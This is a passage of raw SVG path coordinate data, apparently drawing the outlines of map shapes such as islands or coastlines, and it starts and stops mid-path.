			l-0.114,0.229l-0.071,0.242l-0.052,0.117l-0.514,0.343l-0.043,0.071l-0.146,0.32l-0.148,0.205l-0.514,0.438l-0.148,0.19
			l-0.157,0.178l-0.257,0.062l-0.266-0.015l-0.357-0.048l-0.111-0.031l-0.266-0.191l-0.074-0.092l-0.071-0.231v-0.297l-0.017-0.157
			l-0.166,0.08l-0.148-0.022l-0.117-0.525l-0.011-0.266l-0.037-0.123l-0.132-0.054l-0.108,0.054l-0.083,0.111l0.017,0.3
			l-0.066,0.271l-0.22-0.482l-0.363-0.714l-0.088-0.26l-0.026-0.257l0.006-0.257l-0.034-0.286l-0.051-0.282l0.085-0.231l0.157-0.208
			l0.048-0.126l0.043-0.245l-0.029-0.12l-0.125-0.249l-0.16-0.228l-0.1-0.234l0.029-0.237l0.062-0.117L249.958,184l-0.109-0.06
			l-0.271-0.029l-0.283,0.021l-0.554-0.031l-0.448-0.206l-0.428-0.282l-0.48-0.218l-0.514-0.134l-0.263-0.022l-0.251,0.014
			l-0.58,0.226l-0.097,0.083l-0.08,0.111l-0.186,0.097l-0.157,0.178l-0.194,0.105l-0.762,0.177l-0.363,0.117l-0.08,0.049
			l-0.017,0.097l0.017,0.126l-0.011,0.128l-0.137,0.354l-0.085,0.12l-0.132,0.065l-0.103,0.086l-0.1,0.229l-0.017,0.094l0.137,0.052
			l0.134,0.017l0.14-0.017l0.134-0.04l0.12-0.08l0.959,0.337l0.223,0.031l0.223,0.006l0.005,0.356l0.137,0.494l0.057,0.137
			l0.123,0.092l0.1,0.134l0.186,0.194l0.226,0.151h0.206l0.217-0.057l0.286,0.065l0.508,0.057l0.217,0.009l0.585-0.137l0.291,0.006
			l0.289,0.025l0.488-0.089l0.465-0.196v0.1l-0.034,0.089l-0.117,0.079l-0.137,0.166l0.243,0.028l0.011,0.194l-0.06,0.055
			l-0.097,0.014l-0.177,0.068l-0.091,0.215l-0.026,0.18l-0.106-0.052l-0.1-0.122l-0.177-0.012l-0.254-0.062l-0.323-0.138
			l-0.16-0.043l-0.157,0.034l-0.194,0.083l-0.303,0.392l-0.38,0.3l-0.151-0.055l-0.18-0.091l-0.551-0.098l-0.206-0.009l-0.359,0.186
			l-0.22,0.066l0.083,0.151l0.105,0.131l0.108,0.04l0.332,0.031l0.208,0.071l0.454,0.357l0.437,0.371l0.174,0.269l0.08,0.313
			l-0.249,0.352l0.083,0.285l0.094,0.28l0.071,0.128l0.106,0.111l0.117,0.089l0.257-0.06l0.251,0.005l0.117-0.02l0.331-0.368
			l0.043-0.137l-0.037-0.129l0.025-0.12l0.206-0.269l0.077-0.226l-0.057-0.236l0.177,0.006l0.12-0.114l0.018-0.411l0.031-0.12
			l0.057-0.098l0.146-0.105l0.174,0.026l-0.143,0.217l-0.186,0.226l-0.023,0.137l-0.017,0.394l0.1,0.224l0.183,0.165l0.117,0.062
			l0.1,0.095l0.06,0.126l0.094,0.094l0.137,0.015l0.146-0.055l0.097-0.009l0.068,0.074l0.06,0.132l0.131,0.143l0.283-0.086
			l0.166,0.095l0.177,0.062l0.125-0.009l0.223-0.103l0.114-0.017l0.283,0.039l-0.403,0.037l-0.031,0.126l-0.02,0.157l0.16,0.263
			l0.985,0.588h0.166l0.171-0.025l0.22,0.006l0.583,0.08l0.588,0.119l0.254,0.117l0.251,0.154l0.402,0.12l0.491,0.266l0.534,0.177
			h0.137l0.12,0.028l0.12,0.046l0.134-0.009l0.12,0.058l0.117,0.097l0.089-0.034l0.094-0.071l0.06,0.157l0.997,0.551l0.083,0.132
			l0.097,0.088l0.106-0.009l0.071,0.058l0.146,0.128l0.166,0.083l0.029,0.191l-0.026,0.186v0.108l0.054,0.077l0.088,0.015
			l0.092-0.009l0.177-0.054l0.197-0.029l-0.206,0.108l-0.1,0.194l0.186,0.071l0.206,0.009l-0.146,0.1l-0.029,0.144l0.151,0.385
			l0.157,0.512l0.186,0.26l0.266,0.239l0.125,0.151l0.063,0.24l0.177,0.137l0.123,0.157l-0.397,0.062l-0.186,0.055v0.065
			l0.271,0.303l0.269,0.148l0.448,0.146l0.137,0.009l0.146-0.028l-0.254,0.082h-0.091l-0.223-0.045l-0.12-0.009l-0.146,0.031
			l-0.109,0.08l0.1,0.114l0.128,0.088l0.077,0.08l0.111,0.226l0.105,0.08l0.137,0.046l0.094,0.137l-0.037,0.117l-0.06,0.12
			l-0.103,0.334l-0.143,0.177l-0.065,0.297l-0.04,0.12l-0.069,0.111l0.018,0.114l0.062,0.105l0.094,0.055l0.326-0.277l0.246-0.125
			l0.117-0.24l0.026,0.143l0.046,0.143l0.085,0.138l0.148,0.051l0.294-0.04l0.289-0.105l0.314-0.043L263,200.76l0.22-0.18
			l0.177-0.223l-0.174,0.365l-0.094,0.131l-0.025,0.061l0.048,0.062l0.217,0.245l0.854,0.734l0.203,0.245l0.177,0.271l0.282,0.3
			l0.297,0.251l0.109,0.077V203.069z M260.413,200.925l-0.188,0.066l-0.126,0.156l-0.128,0.092l0.012,0.049l0.062,0.097l0.548,0.068
			l0.111-0.028l0.006-0.12l-0.22-0.38H260.413z M247.953,194.367l-0.234,0.714l-0.151,0.137l-0.04,0.237l-0.166,0.465l0.174-0.194
			l0.103-0.382l0.328-0.369l0.111-0.522l-0.077-0.068L247.953,194.367z M243.336,200.739l-0.42,0.414l-0.128,0.183l0.191-0.071
			l0.097-0.171l0.305-0.071l0.292-0.194l-0.194-0.018L243.336,200.739z M242.977,190.39l-0.028-0.08l-0.16-0.269l-0.123-0.014
			l-0.106-0.04l-0.06-0.186l-0.034-0.191l-0.132-0.22l-0.414-0.328l-0.165-0.023l-0.443,0.037l-0.263-0.043l-0.502-0.248
			l-0.34-0.137l-0.137-0.037l-0.128-0.012l-0.125,0.012l-0.12,0.068l-0.206,0.154l-0.231,0.105l-0.131,0.006l-0.086-0.098
			l-0.037-0.128l-0.151-0.023l-0.174,0.043l-0.266,0.021l-0.488-0.031l-0.819,0.057l-0.183,0.154l-0.522,0.659l0.045,0.129
			l0.06,0.137v0.129l-0.051,0.231l0.034,0.02l0.111-0.137l0.131-0.243l0.037-0.08l0.028-0.148l0.057-0.125l0.109-0.066l0.108,0.034
			l0.108,0.072l0.108,0.088l0.303,0.397l0.108,0.054l0.106,0.025l0.268-0.037l0.086-0.085l0.168-0.218l0.108-0.079l0.128-0.071
			l0.146-0.015l0.069,0.028l0.02,0.068l-0.028,0.077l0.028,0.049l0.314,0.057l0.228,0.098l0.269,0.034l0.294,0.097l0.123-0.04
			l-0.006-0.156l-0.023-0.08l0.074-0.026l0.183-0.003l0.482,0.029l0.243,0.146l0.057,0.103l0.085,0.083l0.554,0.239l0.205,0.104
			l0.48,0.285l0.497,0.248L242.977,190.39z M248.727,191.832l-0.322-0.206l0.034,0.134l0.371,0.2l0.26,0.097l-0.117-0.119
			L248.727,191.832z M244.838,198.556l-0.128-0.066l-0.186,0.058l-0.068,0.065l0.017,0.129l-0.123,0.071l-0.077,0.146l-0.08,0.057
			l-0.128,0.197l-0.126,0.037l-0.08,0.063l-0.137,0.339l-0.011,0.126l-0.123,0.031v0.223l-0.109,0.191l0.077,0.132l-0.014,0.177
			h0.157l0.268,0.022l0.037-0.022l0.043-0.04l0.005-0.083l0.069-0.177l0.208-0.214l0.057-0.108l0.183-0.109l0.094-0.125l0.146-0.426
			l-0.1-0.396l0.206-0.166L244.838,198.556z M240.321,200.062l-0.105,0.021l-0.02,0.06l-0.017,0.203l0.271,0.276l0.146,0.012
			l0.129-0.208l0.014-0.148l-0.071-0.157L240.321,200.062z M247.119,195.172l-0.048-0.034l-0.037-0.086l-0.151-0.008l0.117,0.303
			l-0.04,0.273l0.04,0.126h0.042l0.106,0.08l0.125-0.22l-0.006-0.146L247.119,195.172z M244.944,198.504l0.06,0.062l0.091,0.037
			l0.146,0.015l0.088,0.132l0.094,0.062l0.029-0.111l-0.129-0.223L244.944,198.504z M232.179,186.752l-0.089-0.003l-0.108,0.138
			l-0.026,0.091l0.086,0.337l0.077,0.092l0.083,0.346l0.146,0.122l0.037-0.04l0.02-0.193l-0.203-0.451l0.043-0.354L232.179,186.752z
			 M196.318,184.939l0.097-0.08l0.02-0.097l-0.046-0.148l-0.091-0.069l-0.188-0.068l-0.3,0.015l-0.065,0.134l-0.043,0.451
			l0.077,0.08l0.103,0.015L196.318,184.939z M206.845,201.916l-0.071-0.1l-0.134-0.352l-0.011-0.166l0.003-0.165l0.131-0.597v-0.246
			l-0.074-0.236l-0.06-0.049l-0.685-0.317l-0.077-0.005l-0.354,0.105l-0.286,0.06l-0.554,0.049l-0.548-0.012l-0.52-0.137
			l-0.483-0.246l-0.025-0.279l0.025-0.288l-0.088-0.089l-0.223-0.105l-0.057-0.098l-0.088-0.291l-0.103-0.285l-0.231-0.052
			l-0.266-0.02l-0.4,0.022l-0.103-0.028l-0.211-0.197l-0.557-0.077l-0.111-0.071l-0.106-0.097l-0.223-0.117l-0.123,0.003
			l-0.211,0.097l-0.103,0.018l-0.357-0.029l-0.054-0.039l-0.34-0.472l-0.06-0.065l-0.303-0.023l-0.117,0.04l-0.1,0.069l-0.083,0.105
			l-0.054,0.114l-0.094,0.279l-0.108,0.266l-0.137,0.206l-0.214,0.116h-0.108l-0.117-0.02l-0.131-0.057l-0.137-0.043l-0.288,0.006
			l-0.294,0.045l-0.248-0.031l-0.525-0.137l-0.191-0.077l-0.211,0.117l-0.243,0.014l-0.608-0.111l-0.254-0.025h-0.268l-0.231-0.04
			l-0.16-0.14l-0.143-0.488l-0.042-0.105l-0.223-0.2l-0.197-0.217l-0.08-0.049h-0.085l-0.125,0.055l-0.128,0.014l-0.286-0.045
			l-0.277-0.106l-0.226-0.022l-0.251-0.012l-0.226-0.077l-0.203-0.137l-0.226-0.263l-0.088-0.068l-0.374-0.049l-0.254-0.12
			l-0.077,0.243l-0.177,0.148l-0.117,0.037l-0.117,0.015l-0.325-0.138L189.389,196l-0.243-0.017l-0.237-0.072l-0.403-0.048
			l-0.206-0.114l-0.097,0.046l-0.208,0.188l-0.146,0.23l-0.183,0.777l-0.071,0.057l-0.106,0.04l-0.108-0.065l-0.111,0.331
			l-0.057,0.128l-0.211,0.252l-0.06,0.017l-0.12-0.043l-0.037-0.04l-0.031-0.199l-0.08,0.022l-0.137,0.126l-0.074,0.108l0.035,0.137
			l0.103,0.009l0.128-0.031l0.134,0.015l0.125,0.045l0.269,0.021l0.28-0.037h0.237l0.243,0.031l0.562,0.157l0.706,0.291
			l-0.069,0.137l-0.088,0.146l-0.071,0.146l-0.012,0.16l0.097,0.129l0.171,0.065l0.223,0.049l0.968,0.068l0.468,0.06l0.58,0.163
			l0.111,0.054l0.214,0.157l0.246,0.117l0.246,0.086l0.674,0.134l0.251,0.031l0.254,0.003l0.148-0.14l0.12-0.065l0.369-0.098h0.254
			l0.286,0.089l0.454-0.022l0.2,0.022l1.259,0.291l0.409,0.138l1.253,0.594l0.491,0.12l0.505,0.085l0.625,0.055l0.374,0.097
			l1.331,0.046l0.522,0.068l0.517,0.103l0.206,0.023l0.206-0.028l0.277-0.083l0.269-0.111l0.251-0.058h0.269l0.965,0.438
			l0.554,0.208l0.482,0.134l0.26-0.025l0.131,0.068l0.097,0.138l0.168,0.085l0.28,0.063l0.028-0.098l-0.005-0.1L206.845,201.916z
			 M186.551,197.228l-0.049-0.083l-0.08,0.015l-0.069,0.034l-0.157,0.16l0.045,0.065l0.111,0.049l0.134-0.058L186.551,197.228z
			 M186.599,194.961l0.103-0.046l0.385,0.28l0.074,0.094l0.046,0.114l0.091,0.08l0.123,0.046h0.163l0.117-0.231l0.031-0.092
			l0.157-1.524l-0.02-0.497l0.023-0.305l-0.003-0.243l-0.117-0.894l0.012-0.098l0.191-0.542l0.012-0.108l-0.08-0.123l-0.097-0.111
			l-0.02-0.269l0.1-0.377l0.029-0.088l0.297-0.34l0.048-0.105v-0.129l-0.031-0.12l-0.323-0.499l-0.697-0.908l-0.188-0.137
			l-0.22-0.117l-0.249-0.052l-0.565,0.003l-0.12,0.028l-0.123,0.046l-0.083,0.062l-0.32,0.349l-0.08,0.06l-0.105-0.005l-0.04-0.12
			l0.031-0.254l0.046-0.106l0.266-0.228l0.088-0.111l0.04-0.146v-0.177l-0.123-0.123l-0.251-0.119l-0.234-0.148l-0.117-0.234v-0.28
			l-0.083-0.226l-0.077-0.539l-0.045-0.254l-0.097-0.4l-0.04-0.088l-0.226,0.034l-0.131,0.006l-0.308-0.074l-0.26-0.098
			l-0.486-0.205l-0.317-0.212l-0.097-0.097l-0.217-0.405l-0.008-0.101l0.168-0.153l-0.037-0.106l-0.197-0.128l0.088-0.209
			l-0.071-0.068l0.043-0.108l0.357-0.282l0.251-0.114l0.18-0.151l-0.097-0.288l-0.154-0.266l-0.206-0.221l-0.223-0.214l-0.148-0.06
			l-0.16-0.018l-0.134,0.049l-0.38,0.214l-0.226,0.157l-0.24,0.12l-0.251,0.077l-0.511,0.06l0.52-0.18l0.488-0.271l0.128-0.177
			l-0.071-0.197l-0.183-0.194l-0.223-0.119l-0.623-0.074l-0.211-0.071l-0.18-0.138l-0.34-0.343l-0.029-0.065l-0.051-0.276
			l-0.088-0.269l-0.137-0.226l-0.171-0.191l-0.52-0.408l-0.22-0.098l-0.243-0.014l-0.214-0.055l-0.16-0.148l-0.105-0.291
			l-0.126-0.288l-0.16-0.206l-0.4-0.354l-0.243-0.089l-0.128,0.028l-0.108,0.095l-0.023,0.108v0.123l0.131,0.202l0.026,0.237
			l-0.157-0.095l-0.288-0.297l-0.186-0.037l-0.171-0.12l-0.154-0.156l-0.12-0.172l-0.114-0.18l-0.091-0.123l-0.399-0.417
			l-0.237-0.334l-0.108-0.23l-0.137-0.212l-0.385-0.445l-0.471-0.294l-0.813-0.614l-0.62-0.297l-0.203-0.111l-0.16-0.174
			l-0.042-0.114l-0.063-0.097l-0.291-0.16l-0.483-0.217l-0.143-0.234l0.074-0.294l-0.065-0.209l-0.491-0.505l-0.057-0.06
			l-0.068-0.266l-0.137-0.231l-0.434-0.365l-0.263-0.3l-0.097-0.08l-0.1-0.055l-0.106-0.017l-0.577,0.068l-0.229-0.055l-0.265-0.088
			l-0.271-0.012l-0.508,0.123l-0.263-0.023l-0.54-0.083l-0.257-0.062l-0.234-0.134l-0.408-0.368l-0.231-0.146l-0.243-0.074
			l-0.237-0.034l-0.271-0.008l-0.257,0.079l-0.114,0.066l-0.017,0.108l0.054,0.123l0.008,0.122l-0.062,0.146l-0.04,0.144
			l0.391,0.705l0.114,0.254l0.14,0.234l0.186,0.23l0.902,0.908l0.534,0.437l0.177,0.197l0.297,0.386l0.177,0.117l0.605,0.137
			l0.203,0.123l0.177,0.177l0.482,0.683l0.125,0.199l0.14,0.258l0.174,0.23l0.439,0.295l0.06,0.14l0.054,0.248l0.043,0.42
			l0.088,0.309l0.206,0.168l0.274,0.043l0.194,0.06l0.18,0.101l1.054,0.665l0.063,0.089l0.24,0.371l0.206,0.471l0.314,1.057
			l0.266,0.791l0.12,0.517l0.106,0.245l0.168,0.194l0.22,0.132l0.568,0.245l0.166,0.126l0.117,0.183l0.3,0.637l0.163,0.197
			l0.188,0.171l0.157,0.18l0.44,0.562l0.045,0.058l0.191,0.628l0.203,0.451l0.814,1.453l-0.02,0.479l0.094,0.237l0.12,0.217
			l0.386,0.557l0.194,0.174l0.214,0.148l0.137,0.181l0.108,0.205l0.362,0.614l0.154,0.177l0.371,0.303l0.686,0.502l0.128,0.178
			l0.405,0.671l0.377,0.42l0.831,0.725l0.486,0.288l0.225,0.186l0.211,0.203l0.148,0.117l0.811,0.494l0.137,0.105l0.52,0.702
			l0.177,0.186l0.206,0.166l0.283,0.345l0.246,0.263l0.266,0.226l0.068,0.009l0.117-0.034l-0.02-0.177l-0.125-0.397l0.005-0.165
			l0.035-0.108l0.651,0.365l0.191,0.105l0.137,0.04l0.103-0.049L186.599,194.961z M182.722,182.764l-0.146,0.157l-0.034,0.137
			l0.317,0.061l0.286-0.08l0.057-0.074l-0.089-0.089l-0.243-0.103L182.722,182.764z M206.693,198.544l-0.065-0.123l-0.071-0.02
			l-0.063,0.017l-0.045,0.04l0.103,0.154l0.114,0.023L206.693,198.544z M202.799,195.332l-0.137,0.168l0.037,0.089l0.217,0.003
			l0.043-0.08l0.02-0.134l-0.091-0.055L202.799,195.332z M203.664,198.721l0.191,0.029l0.04-0.04h0.051l0.069,0.022h0.602
			l0.166-0.049l0.245-0.194l0.377,0.021l0.04-0.028l0.091-0.138l0.431-0.128l-0.02-0.071l-0.211-0.197l-2.01,0.015l-0.437,0.045
			l-0.217,0.234l-0.094,0.16l0.085,0.154L203.664,198.721z M209.18,202.079l-0.137,0.097l0.048,0.06l0.186,0.141l0.063-0.077
			l0.006-0.132l-0.117-0.097L209.18,202.079z M171.41,182.287l-0.097-0.063l-0.109,0.021l0.231,0.52l-0.043,0.186l-0.12,0.16
			l-0.034,0.202l-0.069,0.146l0.197,0.104l0.137-0.104l0.134-0.348l0.049-0.277l-0.129-0.205L171.41,182.287z M179.752,194.324
			l-0.103-0.015l-0.091,0.086l0.051,0.089l0.34,0.276l0.177-0.012l0.08-0.168l-0.077-0.08L179.752,194.324z M169.023,177.505
			l-0.011-0.166l-0.083-0.114l-0.091-0.04l-0.211-0.031l-0.108,0.031l0.26,0.135l0.226,0.239L169.023,177.505z M173.163,185.799
			l-0.183-0.263l0.02-0.058l-0.02-0.079l-0.062-0.098l-0.083-0.226l-0.246-0.428l-0.042-0.231l-0.137-0.086l-0.431,0.126
			l-0.157,0.52l0.052,0.14l0.419,0.637l0.029,0.163l0.1,0.12l0.434,0.279l0.2-0.018l0.24-0.085l-0.012-0.257L173.163,185.799z
			 M175.927,189.354l0.011-0.175l-0.031-0.088l-0.46-0.5l-0.108,0.009l-0.04,0.08l0.049,0.38l0.12,0.159l0.166,0.123l0.028,0.108
			v0.16l0.269,0.231l-0.091-0.334l0.02-0.098L175.927,189.354z M175.341,188.356l-0.414-0.385l-0.045,0.031l-0.046,0.16v0.034
			l0.054,0.088l-0.008,0.277l0.048,0.117l0.269,0.006l0.148-0.191L175.341,188.356z M174.493,187.455l-0.174-0.243l-0.108-0.26
			l-0.143-0.111l-0.108,0.025l-0.023,0.058l-0.014,0.148l-0.04,0.1l0.151,0.226l0.177,0.049l0.354,0.202l-0.012-0.06
			L174.493,187.455z M226.948,201.628l0.08-0.123h0.151l0.183-0.283l0.314-0.062l-0.06-0.08l-0.106-0.057l-0.157-0.058l-0.386,0.234
			h-0.062l-0.1-0.06l-0.12,0.003l-0.177,0.031v0.048l0.071,0.026l0.105,0.022l-0.045,0.074l-0.283,0.197l-0.217,0.205l0.06,0.021
			l0.174-0.003l0.168,0.111l0.054-0.022l0.123-0.104l0.134,0.083l0.06-0.049l0.026-0.048l-0.015-0.055L226.948,201.628z
			 M223.142,206.142l-0.154,0.157l-0.206,0.111l0.046,0.045l0.237,0.063l0.117-0.026l0.208-0.143l0.045-0.188l-0.114-0.028
			L223.142,206.142z M209.203,201.005l-0.22-0.117l-0.24-0.091l-0.331-0.108l-0.08-0.006l-0.346,0.251l-0.134,0.028l-0.234-0.008
			l-0.462-0.129l-0.257-0.028l-0.062,0.009l-0.014,0.108l0.022,0.108l0.049,0.111l0.154,0.194l0.089,0.074l0.266,0.034l0.243,0.077
			l0.243,0.156l0.228,0.178l0.109,0.125l0.077,0.157l-0.002,0.166l-0.106,0.14l0.117,0.046l0.108-0.028l0.06-0.037l0.037-0.055
			l0.023-0.092l0.103-0.217l0.089-0.103l0.5-0.24l0.217-0.148l0.1-0.097l-0.029-0.1L209.203,201.005z M220.567,204.908l-0.149-0.223
			l-0.18-0.206l-0.103-0.097l-0.137-0.071l-0.171,0.022l-0.163-0.014l-0.074-0.104l-0.023-0.14l-0.066-0.08l-0.354-0.202l-0.1-0.106
			l-0.089-0.119l-0.065-0.049l-0.197,0.137l-0.129,0.049l-0.391-0.068l-0.428,0.04l-0.274-0.003l-0.251,0.04l-0.337,0.125
			l-0.08,0.074l-0.083,0.106l0.043,0.125l0.068,0.111l0.071,0.111l0.091,0.089l0.623,0.143h0.111l0.123-0.022l0.282,0.028
			l0.474,0.334l0.251,0.114l0.16,0.168l0.114,0.194l0.206,0.178l0.24,0.097l0.312,0.049l0.091,0.071l0.28-0.138l0.168-0.017
			l0.128-0.052l0.24-0.226l0.06-0.165l-0.108-0.18L220.567,204.908z M226.479,206.438l-0.025-0.208l-0.02-0.018l-0.049,0.04
			l-0.16,0.074l-0.266,0.279l-0.177,0.132l-0.485,0.148l-0.063,0.111l0.023,0.205l0.065,0.026h0.206l0.123-0.08l0.457-0.163
			l0.217-0.248l0.237-0.105l-0.006-0.068L226.479,206.438z M216.835,202.256l0.151-0.049l0.06-0.049l0.054-0.088l-0.06-0.098
			l-0.085-0.065l-0.049-0.089l0.003-0.239l-0.12-0.274l-0.137-0.088l-0.186-0.009l-0.106,0.022l-0.097,0.058l-0.083,0.193
			l-0.048-0.045l-0.04-0.166l-0.128-0.097l-0.134-0.023l-0.14,0.003l-0.125,0.055l-0.206,0.137l-0.105,0.009l-0.106-0.095
			l-0.094-0.116l-0.111-0.266l-0.071-0.066l-0.434-0.074l-0.117,0.023l-0.251,0.114l-0.037,0.122l0.066,0.178l0.1,0.146l0.36,0.266
			l0.088,0.017h0.097l0.088,0.026l0.16,0.116l0.134,0.148l-0.057,0.138l-0.229-0.006l-0.294,0.177l-0.166-0.051l-0.194,0.011
			l-0.208-0.294l-0.088-0.04l-0.066-0.062l-0.048-0.18l-0.12-0.071l-0.291,0.017l-0.166-0.017l-0.303-0.12l-0.128-0.018
			l-0.226,0.175l-0.237,0.14l-0.148,0.009l-0.117,0.057l-0.074,0.148l-0.043,0.154l0.054,0.334l-0.071,0.194l-0.017,0.14
			l0.048,0.117l0.183,0.089l0.194,0.071l0.229,0.048l0.217-0.062l0.114-0.08l0.12-0.017l0.128,0.011l0.137-0.002l0.271-0.058
			l0.488-0.203h0.14l0.148,0.026l0.46-0.186l0.134,0.017l0.134-0.043l0.092-0.071l0.314-0.305l0.051,0.071v0.251l0.063,0.097h0.108
			l0.431-0.097l0.12-0.018l0.177,0.071l0.057-0.005l0.011-0.066l-0.048-0.04l-0.131-0.031l-0.026-0.094l0.171-0.052l0.18-0.02
			l0.08,0.02l0.066,0.068L216.835,202.256z M230.326,202.864l-0.046-0.023l-0.286,0.132l-0.077-0.023l-0.051-0.048l0.012-0.203
			l-0.074,0.057l-0.397,0.218l-0.134,0.128l-0.157,0.083l-0.291,0.083l-0.006,0.108l-0.062,0.177l-0.083,0.083l-0.125,0.143
			l-0.077,0.037l-0.326-0.037l-0.045,0.025l-0.052-0.017l-0.085-0.092l-0.034-0.08l-0.125,0.074l-0.226,0.187l-0.369,0.368
			l-0.097,0.205l-0.074,0.306l-0.097,0.3l0.028,0.111l0.249,0.146l-0.06,0.117l-0.088,0.092l-0.074,0.105l-0.02,0.128l0.085,0.098
			l0.231,0.08l0.246-0.009l0.24-0.111l0.457-0.257l0.334-0.034l0.223-0.043l0.18-0.148l0.211-0.212l0.226-0.186l0.297-0.354
			l0.263-0.217l0.08-0.234l0.157-0.12l-0.083-0.3l-0.074-0.129l-0.069-0.074l-0.011-0.088v-0.092l0.031-0.046l0.283-0.011l0.1-0.151
			v-0.191L230.326,202.864z M226.648,205.456l-0.137,0.068l-0.154,0.215v0.168l0.2-0.08l-0.028-0.171l0.206-0.08l-0.006-0.04
			L226.648,205.456z M225.303,201.824l-0.077-0.191l0.197-0.143l0.042-0.083l0.075-0.062l0.111-0.057l-0.063-0.411l-0.134-0.106
			l-0.157-0.028l-0.117,0.077l-0.071,0.138l0.354,0.082l-0.157,0.191l-0.214,0.114l-0.325,0.111l-0.105,0.065l-0.092,0.089
			l-0.074,0.1l-0.037,0.123l-0.068,0.074l-0.246,0.065l-0.128-0.008l-0.439-0.295l-0.097-0.057l-0.12-0.034l-0.117,0.054
			l-0.108,0.035l-0.257,0.028l-0.143-0.006l-0.157,0.049l-0.137,0.114l-0.111,0.02l-0.123-0.018l-0.157-0.06l-0.208-0.168
			l-0.351-0.123l-0.243-0.137l-0.266-0.089l-0.302-0.012l-0.089-0.028l-0.22-0.154l-0.137,0.043l-0.143,0.015l-0.137-0.04
			l-0.148,0.025l-0.274,0.071l-0.291,0.203l-0.297,0.128l-0.1,0.023l-0.103-0.063l-0.011,0.129l-0.043,0.111l-0.057,0.114
			l-0.028,0.111v0.177l0.071,0.154l0.085,0.097l0.066,0.114l0.226-0.105l0.24-0.077l0.439,0.101l0.508-0.043l0.508,0.108l0.442,0.18
			l0.123,0.02l0.103-0.022l0.117-0.049l0.123-0.02l0.297,0.046l0.194-0.234h0.186l0.186,0.015l0.083,0.074l0.065,0.103l0.194-0.063
			l0.22-0.017l0.562-0.274l0.206-0.031l0.294,0.022l0.217-0.011l0.117-0.021l0.186-0.105l0.191-0.08l0.317-0.077l0.074-0.034
			L225.303,201.824z M210.728,189.685l-0.271,0.18l-0.117,0.266l-0.091,0.356l-0.008,0.2l0.125,0.266l-0.037,0.437l0.071,0.106
			l0.465-0.426l-0.034-0.108l0.074-0.132l-0.031-0.103l-0.054-0.417l0.028-0.091l-0.02-0.104l-0.051-0.125l0.011-0.326
			L210.728,189.685z M211.719,201.23l-0.097-0.049l-0.54-0.186l-0.208,0.083l-0.191,0.129l-0.354,0.331l0.04,0.396l-0.003,0.303
			l-0.103,0.049l-0.251-0.018l-0.105-0.034l-0.026,0.104l0.04,0.085l0.331,0.114l0.477,0.089l0.103-0.018l0.194,0.058l0.459-0.101
			l-0.057-0.068l-0.091-0.082l0.271-0.475l0.208-0.52l-0.029-0.117L211.719,201.23z M208.92,198.104l0.274-0.006l-0.049-0.083
			l-0.103-0.077l-0.134-0.068h-0.14l-0.245,0.049l-0.046,0.1v0.108l0.166,0.08l0.177-0.034L208.92,198.104z M213.589,174.516
			l0.057,0.134l0.18,0.18l0.034-0.071l0.043-0.288l-0.091-0.068l-0.194,0.011L213.589,174.516z M211.139,190.001l-0.074,0.055
			l-0.148,0.266l0.137,0.22l0.08-0.394L211.139,190.001z M213.58,201.376h0.049l0.251-0.411l-0.008-0.097l-0.266,0.009l-0.123,0.077
			l-0.014,0.125l0.051,0.16l-0.037,0.094L213.58,201.376z M211.875,184.996l-0.077-0.128l-0.002-0.114l0.031-0.129l0.048,0.169
			l0.077,0.151l0.117,0.074l0.146,0.017l0.191-0.08l0.151-0.174l0.166-0.237l0.211-0.193l0.263-0.129l0.354-0.163l0.094-0.06
			l0.02-0.1l-0.037-0.117l-0.012-0.277l-0.194-0.525v-0.276l0.128-0.997l0.077-0.242l0.419-0.886l0.068-0.057l0.166-0.08
			l0.154-0.094l0.094-0.135l0.026-0.168l-0.048-0.157l-0.092-0.151l0.229,0.137l0.177,0.252l0.223,0.125l0.254,0.061l0.494,0.074
			l0.485-0.058l0.303-0.108l0.2-0.22l-0.043-0.14l-0.243-0.117l-0.477-0.509l-0.374-0.226l-0.688-0.505l-0.166-0.143l-0.339-0.377
			l-0.137-0.229l-0.083-0.08l-0.083-0.057l0.2-0.077l0.014-0.061l0.148-0.165l0.191-0.129l0.051-0.108v-0.123l-0.068-0.137
			l-0.334-0.374l-0.168-0.291l-0.046-0.18l-0.077-0.066l-0.188-0.068l-0.06-0.043l0.06-0.077l0.071-0.065l-0.131-0.062l-0.154-0.034
			l0.154-0.046l-0.057-0.126l-0.003-0.137l-0.097-0.077l-0.134-0.012l-0.186-0.14l-0.151-0.062l-0.068-0.117l0.14-0.277l-0.086-0.14
			l-0.397-0.377l-0.117-0.049l-0.126-0.022l0.249-0.034h0.26l0.363,0.022l0.097-0.085l0.031-0.146l0.125,0.117l0.137,0.098
			l0.188-0.023l0.137-0.1l-0.037-0.103l-0.062-0.08l-0.009-0.062l-0.197-0.188l-0.157-0.117l-0.008-0.135l-0.217-0.199l0.071-0.129
			l0.154-0.062l0.014-0.023h-0.08l-0.188-0.051l-0.383-0.243l-0.397-0.085l-0.562-0.009l-0.32-0.034l-0.131,0.034l-0.106,0.003
			l-0.085-0.049l-0.08-0.025l-0.223,0.143l-0.103-0.043l-0.103-0.062l-0.197-0.018l-0.214,0.018l-0.249,0.148l-0.283-0.132h-0.071
			l-0.057,0.031l-0.123,0.186l-0.229,0.138l-0.117,0.254l-0.06,0.24l-0.06,0.088l-0.02,0.469l-0.037,0.226l0.06,0.3l-0.012,0.128
			l-0.1,0.191l-0.015,0.049l-0.054,0.303l0.02,0.082l-0.008,0.104l-0.089,0.217l-0.154,0.054l-0.168,0.032l-0.134-0.069
			l-0.137,0.114l-0.148,0.184l-0.071,0.122v0.111l0.014,0.083l-0.034,0.077v0.08l0.006,0.123l0.108,0.048l0.117,0.104l-0.012,0.103
			l-0.06,0.068l-0.14,0.105l-0.254,0.217l-0.299,0.188l-0.109,0.04l-0.037,0.089l-0.02,0.114l0.06,0.248l0.063,0.08l0.034,0.086
			l-0.04,0.105l-0.031,0.091l-0.108,0.058l-0.097,0.046l-0.046,0.068l-0.051,0.303l-0.068,0.157l-0.134,0.239l-0.051,0.103
			l-0.072,0.035l-0.28-0.109l-0.248,0.066l-0.332,0.043l-0.277-0.006l-0.211,0.051l-0.151,0.123l-0.163,0.151l-0.18,0.123
			l-0.123,0.054l-0.245-0.165l-0.12,0.014l-0.223-0.06l-0.511-0.183l-0.128-0.055l-0.134-0.003l-0.04-0.054l0.02-0.089l-0.02-0.117
			l-0.105-0.046l-1.022,0.018l-0.3,0.1l-0.2,0.083l-0.146,0.089l-0.037,0.236l-0.085,0.212l-0.111,0.229l-0.343,0.068l-0.251,0.231
